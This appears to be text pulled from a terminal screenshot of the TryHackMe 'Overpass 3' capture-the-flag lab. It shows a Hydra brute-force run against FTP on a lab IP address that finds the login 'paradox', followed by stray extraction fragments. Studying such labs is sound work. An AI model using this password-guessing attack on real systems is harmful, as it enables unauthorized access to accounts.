 ~/tryhackme/overpass3 ✔ took 19s at 08:41:04 PM
hydra -L users -P passwords 10.10.35.94 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-14 20:41:29
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://10.10.35.94:21/
[21][ftp] host: 10.10.35.94 login: paradox password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-14 20:41:34
KALI LINUX
see_later
emailuserna
me
assignment
s.txt